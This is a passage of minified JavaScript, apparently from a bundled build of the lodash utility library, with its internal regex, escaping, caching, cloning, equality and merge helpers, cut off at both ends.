\\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",tk="['’]",tM="["+tw+"]",tO="["+tb+"]",tV="["+ty+"]",tE="[^"+tv+tw+"\\d+"+tC+ty+t_+"]",tj="\ud83c[\udffb-\udfff]",tS="[^"+tv+"]",tH="(?:\ud83c[\udde6-\uddff]){2}",tL="[\ud800-\udbff][\udc00-\udfff]",tP="["+t_+"]",tI="\\u200d",tA="(?:"+tV+"|"+tE+")",tT="(?:"+tk+"(?:d|ll|m|re|s|t|ve))?",tD="(?:"+tk+"(?:D|LL|M|RE|S|T|VE))?",tR="(?:"+tO+"|"+tj+")?",tN="["+tx+"]?",tF="(?:"+tI+"(?:"+[tS,tH,tL].join("|")+")"+tN+tR+")*",tB=tN+tR+tF,tz="(?:"+["["+tC+"]",tH,tL].join("|")+")"+tB,tZ="(?:"+[tS+tO+"?",tO,tH,tL,"["+tv+"]"].join("|")+")",tW=RegExp(tk,"g"),tG=RegExp(tO,"g"),tU=RegExp(tj+"(?="+tj+")|"+tZ+tB,"g"),tq=RegExp([tP+"?"+tV+"+"+tT+"(?="+[tM,tP,"$"].join("|")+")","(?:"+tP+"|"+tE+")+"+tD+"(?="+[tM,tP+tA,"$"].join("|")+")",tP+"?"+tA+"+"+tT,tP+"+"+tD,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",tz].join("|"),"g"),t$=RegExp("["+tI+tv+tb+tx+"]"),tK=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,tY=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],tX=-1,tJ={};tJ[j]=tJ[S]=tJ[H]=tJ[L]=tJ[P]=tJ[I]=tJ[A]=tJ[T]=tJ[D]=!0,tJ[h]=tJ[f]=tJ[V]=tJ[d]=tJ[E]=tJ[p]=tJ[g]=tJ[m]=tJ[b]=tJ[C]=tJ[y]=tJ[x]=tJ[w]=tJ[k]=tJ[O]=!1;var tQ={};tQ[h]=tQ[f]=tQ[V]=tQ[E]=tQ[d]=tQ[p]=tQ[j]=tQ[S]=tQ[H]=tQ[L]=tQ[P]=tQ[b]=tQ[C]=tQ[y]=tQ[x]=tQ[w]=tQ[k]=tQ[M]=tQ[I]=tQ[A]=tQ[T]=tQ[D]=!0,tQ[g]=tQ[m]=tQ[O]=!1;var t1={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},t2=parseFloat,t0=parseInt,t3="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,t5="object"==typeof self&&self&&self.Object===Object&&self,t4=t3||t5||Function("return this")(),t6=e&&!e.nodeType&&e,t8=t6&&t&&!t.nodeType&&t,t7=t8&&t8.exports===t6,t9=t7&&t3.process,et=function(){try{var t=t8&&t8.require&&t8.require("util").types;if(t)return t;return t9&&t9.binding&&t9.binding("util")}catch(e){}}(),ee=et&&et.isArrayBuffer,en=et&&et.isDate,er=et&&et.isMap,ei=et&&et.isRegExp,ea=et&&et.isSet,eo=et&&et.isTypedArray;function es(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function el(t,e,n,r){for(var i=-1,a=null==t?0:t.length;++i<a;){var o=t[i];e(r,o,n(o),t)}return r}function eu(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function ec(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function eh(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function ef(t,e){for(var n=-1,r=null==t?0:t.length,i=0,a=[];++n<r;){var o=t[n];e(o,n,t)&&(a[i++]=o)}return a}function ed(t,e){return!!(null==t?0:t.length)&&ew(t,e,0)>-1}function ep(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function eg(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function em(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function ev(t,e,n,r){var i=-1,a=null==t?0:t.length;for(r&&a&&(n=t[++i]);++i<a;)n=e(n,t[i],i,t);return n}function eb(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function eC(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var ey=eV("length");function e_(t,e,n){var r;return n(t,function(t,n,i){if(e(t,n,i))return r=n,!1}),r}function ex(t,e,n,r){for(var i=t.length,a=n+(r?1:-1);r?a--:++a<i;)if(e(t[a],a,t))return a;return -1}function ew(t,e,n){return e==e?function(t,e,n){for(var r=n-1,i=t.length;++r<i;)if(t[r]===e)return r;return -1}(t,e,n):ex(t,eM,n)}function ek(t,e,n,r){for(var i=n-1,a=t.length;++i<a;)if(r(t[i],e))return i;return -1}function eM(t){return t!=t}function eO(t,e){var n=null==t?0:t.length;return n?eS(t,e)/n:u}function eV(t){return function(e){return null==e?i:e[t]}}function eE(t){return function(e){return null==t?i:t[e]}}function ej(t,e,n,r,i){return i(t,function(t,i,a){n=r?(r=!1,t):e(n,t,i,a)}),n}function eS(t,e){for(var n,r=-1,a=t.length;++r<a;){var o=e(t[r]);i!==o&&(n=i===n?o:n+o)}return n}function eH(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function eL(t){return t?t.slice(0,e$(t)+1).replace(Q,""):t}function eP(t){return function(e){return t(e)}}function eI(t,e){return eg(e,function(e){return t[e]})}function eA(t,e){return t.has(e)}function eT(t,e){for(var n=-1,r=t.length;++n<r&&ew(e,t[n],0)>-1;);return n}function eD(t,e){for(var n=t.length;n--&&ew(e,t[n],0)>-1;);return n}var eR=eE({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),eN=eE({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function eF(t){return"\\"+t1[t]}function eB(t){return t$.test(t)}function ez(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function eZ(t,e){return function(n){return t(e(n))}}function eW(t,e){for(var n=-1,r=t.length,i=0,a=[];++n<r;){var o=t[n];(o===e||o===s)&&(t[n]=s,a[i++]=n)}return a}function eG(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function eU(t){return eB(t)?function(t){for(var e=tU.lastIndex=0;tU.test(t);)++e;return e}(t):ey(t)}function eq(t){return eB(t)?t.match(tU)||[]:t.split("")}function e$(t){for(var e=t.length;e--&&tt.test(t.charAt(e)););return e}var eK=eE({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),eY=function t(e){var n,r,tt,tv,tb=(e=null==e?t4:eY.defaults(t4.Object(),e,eY.pick(t4,tY))).Array,tC=e.Date,ty=e.Error,t_=e.Function,tx=e.Math,tw=e.Object,tk=e.RegExp,tM=e.String,tO=e.TypeError,tV=tb.prototype,tE=t_.prototype,tj=tw.prototype,tS=e["__core-js_shared__"],tH=tE.toString,tL=tj.hasOwnProperty,tP=0,tI=(n=/[^.]+$/.exec(tS&&tS.keys&&tS.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",tA=tj.toString,tT=tH.call(tw),tD=t4._,tR=tk("^"+tH.call(tL).replace(X,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),tN=t7?e.Buffer:i,tF=e.Symbol,tB=e.Uint8Array,tz=tN?tN.allocUnsafe:i,tZ=eZ(tw.getPrototypeOf,tw),tU=tw.create,t$=tj.propertyIsEnumerable,t1=tV.splice,t3=tF?tF.isConcatSpreadable:i,t5=tF?tF.iterator:i,t6=tF?tF.toStringTag:i,t8=function(){try{var t=iC(tw,"defineProperty");return t({},"",{}),t}catch(e){}}(),t9=e.clearTimeout!==t4.clearTimeout&&e.clearTimeout,et=tC&&tC.now!==t4.Date.now&&tC.now,ey=e.setTimeout!==t4.setTimeout&&e.setTimeout,eE=tx.ceil,eX=tx.floor,eJ=tw.getOwnPropertySymbols,eQ=tN?tN.isBuffer:i,e1=e.isFinite,e2=tV.join,e0=eZ(tw.keys,tw),e3=tx.max,e5=tx.min,e4=tC.now,e6=e.parseInt,e8=tx.random,e7=tV.reverse,e9=iC(e,"DataView"),nt=iC(e,"Map"),ne=iC(e,"Promise"),nn=iC(e,"Set"),nr=iC(e,"WeakMap"),ni=iC(tw,"create"),na=nr&&new nr,no={},ns=iW(e9),nl=iW(nt),nu=iW(ne),nc=iW(nn),nh=iW(nr),nf=tF?tF.prototype:i,nd=nf?nf.valueOf:i,np=nf?nf.toString:i;function ng(t){if(aX(t)&&!aF(t)&&!(t instanceof nC)){if(t instanceof nb)return t;if(tL.call(t,"__wrapped__"))return iG(t)}return new nb(t)}var nm=function(){function t(){}return function(e){if(!aY(e))return{};if(tU)return tU(e);t.prototype=e;var n=new t;return t.prototype=i,n}}();function nv(){}function nb(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=i}function nC(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function ny(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function n_(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function nx(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function nw(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new nx;++e<n;)this.add(t[e])}function nk(t){var e=this.__data__=new n_(t);this.size=e.size}function nM(t,e){var n=aF(t),r=!n&&aN(t),i=!n&&!r&&aW(t),a=!n&&!r&&!i&&a4(t),o=n||r||i||a,s=o?eH(t.length,tM):[],l=s.length;for(var u in t)(e||tL.call(t,u))&&!(o&&("length"==u||i&&("offset"==u||"parent"==u)||a&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||iO(u,l)))&&s.push(u);return s}function nO(t){var e=t.length;return e?t[rf(0,e-1)]:i}function nV(t,e){return iB(rG(t),nT(e,0,t.length))}function nE(t){return iB(rG(t))}function nj(t,e,n){(i===n||aT(t[e],n))&&(i!==n||e in t)||nI(t,e,n)}function nS(t,e,n){var r=t[e];tL.call(t,e)&&aT(r,n)&&(i!==n||e in t)||nI(t,e,n)}function nH(t,e){for(var n=t.length;n--;)if(aT(t[n][0],e))return n;return -1}function nL(t,e,n,r){return nB(t,function(t,i,a){e(r,t,n(t),a)}),r}function nP(t,e){return t&&rU(e,ov(e),t)}function nI(t,e,n){"__proto__"==e&&t8?t8(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function nA(t,e){for(var n=-1,r=e.length,a=tb(r),o=null==t;++n<r;)a[n]=o?i:of(t,e[n]);return a}function nT(t,e,n){return t==t&&(i!==n&&(t=t<=n?t:n),i!==e&&(t=t>=e?t:e)),t}function nD(t,e,n,r,a,o){var s,l=1&e,u=2&e;if(n&&(s=a?n(t,r,a,o):n(t)),i!==s)return s;if(!aY(t))return t;var c=aF(t);if(c){if(g=(f=t).length,_=new f.constructor(g),g&&"string"==typeof f[0]&&tL.call(f,"index")&&(_.index=f.index,_.input=f.input),s=_,!l)return rG(t,s)}else{var f,g,_,O,R,N,F=ix(t),B=F==m||F==v;if(aW(t))return rN(t,l);if(F==y||F==h||B&&!a){if(s=u||B?{}:ik(t),!l)return u?(O=(N=s)&&rU(t,ob(t),N),rU(t,i_(t),O)):(R=nP(s,t),rU(t,iy(t),R))}else{if(!tQ[F])return a?t:{};s=function(t,e,n){var r,i,a=t.constructor;switch(e){case V:return rF(t);case d:case p:return new a(+t);case E:return r=n?rF(t.buffer):t.buffer,new t.constructor(r,t.byteOffset,t.byteLength);case j:case S:case H:case L:case P:case I:case A:case T:case D:return rB(t,n);case b:return new a;case C:case k:return new a(t);case x:return(i=new t.constructor(t.source,tl.exec(t))).lastIndex=t.lastIndex,i;case w:return new a;case M:return nd?tw(nd.call(t)):{}}}(t,F,l)}}o||(o=new nk);var z=o.get(t);if(z)return z;o.set(t,s),a0(t)?t.forEach(function(r){s.add(nD(r,e,n,r,t,o))}):aJ(t)&&t.forEach(function(r,i){s.set(i,nD(r,e,n,i,t,o))});var Z=c?i:(4&e?u?ih:ic:u?ob:ov)(t);return eu(Z||t,function(r,i){Z&&(r=t[i=r]),nS(s,i,nD(r,e,n,i,t,o))}),s}function nR(t,e,n){var r=n.length;if(null==t)return!r;for(t=tw(t);r--;){var a=n[r],o=e[a],s=t[a];if(i===s&&!(a in t)||!o(s))return!1}return!0}function nN(t,e,n){if("function"!=typeof t)throw new tO(a);return iD(function(){t.apply(i,n)},e)}function nF(t,e,n,r){var i=-1,a=ed,o=!0,s=t.length,l=[],u=e.length;if(!s)return l;n&&(e=eg(e,eP(n))),r?(a=ep,o=!1):e.length>=200&&(a=eA,o=!1,e=new nw(e));t:for(;++i<s;){var c=t[i],h=null==n?c:n(c);if(c=r||0!==c?c:0,o&&h==h){for(var f=u;f--;)if(e[f]===h)continue t;l.push(c)}else a(e,h,r)||l.push(c)}return l}ng.templateSettings={escape:G,evaluate:U,interpolate:q,variable:"",imports:{_:ng}},ng.prototype=nv.prototype,ng.prototype.constructor=ng,nb.prototype=nm(nv.prototype),nb.prototype.constructor=nb,nC.prototype=nm(nv.prototype),nC.prototype.constructor=nC,ny.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},ny.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},ny.prototype.get=function(t){var e=this.__data__;if(ni){var n=e[t];return n===o?i:n}return tL.call(e,t)?e[t]:i},ny.prototype.has=function(t){var e=this.__data__;return ni?i!==e[t]:tL.call(e,t)},ny.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=ni&&i===e?o:e,this},n_.prototype.clear=function(){this.__data__=[],this.size=0},n_.prototype.delete=function(t){var e=this.__data__,n=nH(e,t);return!(n<0)&&(n==e.length-1?e.pop():t1.call(e,n,1),--this.size,!0)},n_.prototype.get=function(t){var e=this.__data__,n=nH(e,t);return n<0?i:e[n][1]},n_.prototype.has=function(t){return nH(this.__data__,t)>-1},n_.prototype.set=function(t,e){var n=this.__data__,r=nH(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},nx.prototype.clear=function(){this.size=0,this.__data__={hash:new ny,map:new(nt||n_),string:new ny}},nx.prototype.delete=function(t){var e=iv(this,t).delete(t);return this.size-=e?1:0,e},nx.prototype.get=function(t){return iv(this,t).get(t)},nx.prototype.has=function(t){return iv(this,t).has(t)},nx.prototype.set=function(t,e){var n=iv(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},nw.prototype.add=nw.prototype.push=function(t){return this.__data__.set(t,o),this},nw.prototype.has=function(t){return this.__data__.has(t)},nk.prototype.clear=function(){this.__data__=new n_,this.size=0},nk.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},nk.prototype.get=function(t){return this.__data__.get(t)},nk.prototype.has=function(t){return this.__data__.has(t)},nk.prototype.set=function(t,e){var n=this.__data__;if(n instanceof n_){var r=n.__data__;if(!nt||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new nx(r)}return n.set(t,e),this.size=n.size,this};var nB=rK(nK),nz=rK(nY,!0);function nZ(t,e){var n=!0;return nB(t,function(t,r,i){return n=!!e(t,r,i)}),n}function nW(t,e,n){for(var r=-1,a=t.length;++r<a;){var o=t[r],s=e(o);if(null!=s&&(i===l?s==s&&!a5(s):n(s,l)))var l=s,u=o}return u}function nG(t,e){var n=[];return nB(t,function(t,r,i){e(t,r,i)&&n.push(t)}),n}function nU(t,e,n,r,i){var a=-1,o=t.length;for(n||(n=iM),i||(i=[]);++a<o;){var s=t[a];e>0&&n(s)?e>1?nU(s,e-1,n,r,i):em(i,s):r||(i[i.length]=s)}return i}var nq=rY(),n$=rY(!0);function nK(t,e){return t&&nq(t,e,ov)}function nY(t,e){return t&&n$(t,e,ov)}function nX(t,e){return ef(e,function(e){return aq(t[e])})}function nJ(t,e){e=rT(e,t);for(var n=0,r=e.length;null!=t&&n<r;)t=t[iZ(e[n++])];return n&&n==r?t:i}function nQ(t,e,n){var r=e(t);return aF(t)?r:em(r,n(t))}function n1(t){return null==t?i===t?"[object Undefined]":"[object Null]":t6&&t6 in tw(t)?function(t){var e=tL.call(t,t6),n=t[t6];try{t[t6]=i;var r=!0}catch(a){}var o=tA.call(t);return r&&(e?t[t6]=n:delete t[t6]),o}(t):tA.call(t)}function n2(t,e){return t>e}function n0(t,e){return null!=t&&tL.call(t,e)}function n3(t,e){return null!=t&&e in tw(t)}function n5(t,e,n){for(var r=n?ep:ed,a=t[0].length,o=t.length,s=o,l=tb(o),u=1/0,c=[];s--;){var h=t[s];s&&e&&(h=eg(h,eP(e))),u=e5(h.length,u),l[s]=!n&&(e||a>=120&&h.length>=120)?new nw(s&&h):i}h=t[0];var f=-1,d=l[0];t:for(;++f<a&&c.length<u;){var p=h[f],g=e?e(p):p;if(p=n||0!==p?p:0,!(d?eA(d,g):r(c,g,n))){for(s=o;--s;){var m=l[s];if(!(m?eA(m,g):r(t[s],g,n)))continue t}d&&d.push(g),c.push(p)}}return c}function n4(t,e,n){e=rT(e,t);var r=null==(t=iI(t,e))?t:t[iZ(i0(e))];return null==r?i:es(r,t,n)}function n6(t){return aX(t)&&n1(t)==h}function n8(t,e,n,r,a){return t===e||(null!=t&&null!=e&&(aX(t)||aX(e))?function(t,e,n,r,a,o){var s=aF(t),l=aF(e),u=s?f:ix(t),c=l?f:ix(e);u=u==h?y:u,c=c==h?y:c;var m=u==y,v=c==y,_=u==c;if(_&&aW(t)){if(!aW(e))return!1;s=!0,m=!1}if(_&&!m)return o||(o=new nk),s||a4(t)?il(t,e,n,r,a,o):function(t,e,n,r,i,a,o){switch(n){case E:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)break;t=t.buffer,e=e.buffer;case V:if(t.byteLength!=e.byteLength||!a(new tB(t),new tB(e)))break;return!0;case d:case p:case C:return aT(+t,+e);case g:return t.name==e.name&&t.message==e.message;case x:case k:return t==e+"";case b:var s=ez;case w:var l=1&r;if(s||(s=eG),t.size!=e.size&&!l)break;var u=o.get(t);if(u)return u==e;r|=2,o.set(t,e);var c=il(s(t),s(e),r,i,a,o);return o.delete(t),c;case M:if(nd)return nd.call(t)==nd.call(e)}return!1}(t,e,u,n,r,a,o);if(!(1&n)){var O=m&&tL.call(t,"__wrapped__"),j=v&&tL.call(e,"__wrapped__");if(O||j){var S=O?t.value():t,H=j?e.value():e;return o||(o=new nk),a(S,H,n,r,o)}}return!!_&&(o||(o=new nk),function(t,e,n,r,a,o){var s=1&n,l=ic(t),u=l.length;if(u!=ic(e).length&&!s)return!1;for(var c=u;c--;){var h=l[c];if(!(s?h in e:tL.call(e,h)))return!1}var f=o.get(t),d=o.get(e);if(f&&d)return f==e&&d==t;var p=!0;o.set(t,e),o.set(e,t);for(var g=s;++c<u;){var m=t[h=l[c]],v=e[h];if(r)var b=s?r(v,m,h,e,t,o):r(m,v,h,t,e,o);if(!(i===b?m===v||a(m,v,n,r,o):b)){p=!1;break}g||(g="constructor"==h)}if(p&&!g){var C=t.constructor,y=e.constructor;C!=y&&"constructor"in t&&"constructor"in e&&!("function"==typeof C&&C instanceof C&&"function"==typeof y&&y instanceof y)&&(p=!1)}return o.delete(t),o.delete(e),p}(t,e,n,r,a,o))}(t,e,n,r,n8,a):t!=t&&e!=e)}function n7(t,e,n,r){var a=n.length,o=a,s=!r;if(null==t)return!o;for(t=tw(t);a--;){var l=n[a];if(s&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++a<o;){var u=(l=n[a])[0],c=t[u],h=l[1];if(s&&l[2]){if(i===c&&!(u in t))return!1}else{var f=new nk;if(r)var d=r(c,h,u,t,e,f);if(!(i===d?n8(h,c,3,r,f):d))return!1}}return!0}function n9(t){return!(!aY(t)||tI&&tI in t)&&(aq(t)?tR:th).test(iW(t))}function rt(t){return"function"==typeof t?t:null==t?oZ:"object"==typeof t?aF(t)?ra(t[0],t[1]):ri(t):oJ(t)}function re(t){if(!iH(t))return e0(t);var e=[];for(var n in tw(t))tL.call(t,n)&&"constructor"!=n&&e.push(n);return e}function rn(t,e){return t<e}function rr(t,e){var n=-1,r=az(t)?tb(t.length):[];return nB(t,function(t,i,a){r[++n]=e(t,i,a)}),r}function ri(t){var e=ib(t);return 1==e.length&&e[0][2]?iL(e[0][0],e[0][1]):function(n){return n===t||n7(n,t,e)}}function ra(t,e){var n;return iE(t)&&(n=e)==n&&!aY(n)?iL(iZ(t),e):function(n){var r=of(n,t);return i===r&&r===e?od(n,t):n8(e,r,3)}}function ro(t,e,n,r,a){t!==e&&nq(e,function(o,s){if(a||(a=new nk),aY(o))(function(t,e,n,r,a,o,s){var l=iA(t,n),u=iA(e,n),c=s.get(u);if(c){nj(t,n,c);return}var h=o?o(l,u,n+"",t,e,s):i,f=i===h;if(f){var d=aF(u),p=!d&&aW(u),g=!d&&!p&&a4(u);h=u,d||p||g?aF(l)?h=l:aZ(l)?h=rG(l):p?(f=!1,h=rN(u,!0)):g?(f=!1,h=rB(u,!0)):h=[]:a1(u)||aN(u)?(h=l,aN(l)?h=or(l):(!aY(l)||aq(l))&&(h=ik(u))):f=!1}f&&(s.set(u,h),a(h,u,r,o,s),s.delete(u)),nj(t,n,h)})(t,e,s,n,ro,r,a);else{var l=r?r(iA(t,s),o,s+"",t,e,a):i;i===l&&(l=o),nj(t,s,l)}},ob)}function rs(t,e){var n=t.length;if(n)return iO(e+=e<0?n:0,n)?t[e]:i}function rl(t,e,n){e=e.length?eg(e,function(t){return aF(t)?function(e){return nJ(e,1===t.length?t[0]:t)}:t}):[oZ];var r=-1;return e=eg(e,eP(im())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(rr(t,function(t,n,i){return{criteria:eg(e,function(e){return e(t)}),index:++r,value:t}}),function(t,e){return function(t,e,n){for(var r=-1,i=t.criteria,a=e.criteria,o=i.length,s=n.length;++r<o;){var l=rz(i[r],a[r]);if(l){if(r>=s)return l;return l*("desc"==n[r]?-1:1)}}return t.index-e.index}(t,e,n)})}function ru(t,e,n){for(var r=-1,i=e.length,a={};++r<i;){var o=e[r],s=nJ(t,o);n(s,o)&&rv(a,rT(o,t),s)}return a}function rc(t,e,n,r){var i=r?ek:ew,a=-1,o=e.length,s=t;for(t===e&&(e=rG(e)),n&&(s=eg(t,eP(n)));++a<o;)for(var l=0,u=e[a],c=n?n(u):u;(l=i(s,c,l,r))>-1;)s!==t&&t1.call(s,l,1),t1.call(t,l,1);return t}function rh(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==a){var a=i;iO(i)?t1.call(t,i,1):rE(t,i)}}return t}function rf(t,e){return t+eX(e8()*(e-t+1))}function rd(t,e){var n="";if(!t||e<1||e>9007199254740991)return n;do e%2&&(n+=t),(e=eX(e/2))&&(t+=t);while(e);return n}function rp(t,e){return iR(iP(t,e,oZ),t+"")}function rg(t){return nO(oO(t))}function rm(t,e){var n=oO(t);return iB(n,nT(e,0,n.length))}function rv(t,e,n,r){if(!aY(t))return t;e=rT(e,t);for(var a=-1,o=e.length,s=o-1,l=t;null!=l&&++a<o;){var u=iZ(e[a]),c=n;if("__proto__"===u||"constructor"===u||"prototype"===u)break;if(a!=s){var h=l[u];c=r?r(h,u,l):i,i===c&&(c=aY(h)?h:iO(e[a+1])?[]:{})}nS(l,u,c),l=l[u]}return t}var rb=na?function(t,e){return na.set(t,e),t}:oZ;function rC(t){return iB(oO(t))}function ry(t,e,n){var r=-1,i=t.length;e<0&&(e=-e>i?0:i+e),(n=n>i?i:n)<0&&(n+=i),i=e>n?0:n-e>>>0,e>>>=0;for(var a=tb(i);++r<i;)a[r]=t[r+e];return a}function r_(t,e){var n;return nB(t,function(t,r,i){return!(n=e(t,r,i))}),!!n}function rx(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=2147483647){for(;r<i;){var a=r+i>>>1,o=t[a];null!==o&&!a5(o)&&(n?o<=e:o<e)?r=a+1:i=a}return i}return rw(t,e,oZ,n)}function rw(t,e,n,r){var a=0,o=null==t?0:t.length;if(0===o)return 0;for(var s=(e=n(e))!=e,l=null===e,u=a5(e),c=i===e;a<o;){var h=eX((a+o)/2),f=n(t[h]),d=i!==f,p=null===f,g=f==f,m=a5(f);if(s)var v=r||g;else v=c?g&&(r||d):l?g&&d&&(r||!p):u?g&&d&&!p&&(r||!m):!p&&!m&&(r?f<=e:f<e);v?a=h+1:o=h}return e5(o,4294967294)}function rk(t,e){for(var n=-1,r=t.length,i=0,a=[];++n<r;){var o=t[n],s=e?e(o):o;if(!n||!aT(s,l)){var l=s;a[i++]=0===o?0:o}}return a}function rM(t){return"number"==typeof t?t:a5(t)?u:+t}function rO(t){if("string"==typeof t)return t;if(aF(t))return eg(t,rO)+"";if(a5(t))return np?np.call(t):"";var e=t+"";return"0"==e&&1/t==-l?"-0":e}function rV(t,e,n){var r=-1,i=ed,a=t.length,o=!0,s=[],l=s;if(n)o=!1,i=ep;else if(a>=200){var u=e?null:ie(t);if(u)return eG(u);o=!1,i=eA,l=new nw}else l=e?[]:s;t:for(;++r<a;){var c=t[r],h=e?e(c):c;if(c=n||0!==c?c:0,o&&h==h){for(var f=l.length;f--;)if(l[f]===h)continue t;e&&l.push(h),s.push(c)}else i(l,h,n)||(l!==s&&l.push(h),s.push(c))}return s}function rE(t,e){return e=rT(e,t),null==(t=iI(t,e))||delete t[iZ(i0(e))]}function rj(t,e,n,r){return rv(t,e,n(nJ(t,e)),r)}function rS(t,e,n,r){for(var i=t.length,a=r?i:-1;(r?a--:++a<i)&&e(t[a],a,t););return n?ry(t,r?0:a,r?a+1:i):ry(t,r?a+1:0,r?i:a)}function rH(t,e){var n=t;return n instanceof nC&&(n=n.value()),ev(e,function(t,e){return e.func.apply(e.thisArg,em([t],e.args))},n)}function rL(t,e,n){var r=t.length;if(r<2)return r?rV(t[0]):[];for(var i=-1,a=tb(r);++i<r;)for(var 